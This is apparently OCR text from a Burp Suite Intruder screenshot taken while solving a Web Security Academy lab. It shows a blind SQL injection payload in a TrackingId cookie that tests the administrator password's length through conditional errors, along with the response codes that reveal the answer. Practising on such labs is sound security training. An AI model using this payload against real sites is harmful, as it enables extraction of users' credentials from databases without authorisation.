 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Settings
1 × 2 × +
Positions Payloads
Attack Save Columns 2. Intruder attack of https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Payload sets Start attack
You can define one o nt ways.
Payload set: 1
Payload type: Numb
Payload settings [
This payload type ge
Number range
Type:
From:
To:
Step:
How many:
Number format
Base:
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1
21
Payload processin
You can define rules to perform various processing tasks on each payload before it is used.
Request Payload Status code Error Timeout Length Comment
11 12 500 2451
12 13 500 2451
13 14 500 2451
14 15 500 2451
15 16 500 2451
16 17 500 2451
17 18 500 2451
18 19 500 2451
19 20 200 4321
20 21 200 4321
21 22 200 4321
22 23 200 4321
Request Response
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/2
2 Host: 0a7b001104e726ed8027c6ca004a0097.web-security-academy.net
3 Cookie: TrackingId=qYKtSqSaBmFTOP82'||(SELECT CASE WHEN LENGTH(password)>20 THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||';
session=ZpXB4Ps5JhQNMKRj7zD4MhmM2s58ljz9
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search 0 highlights
Finished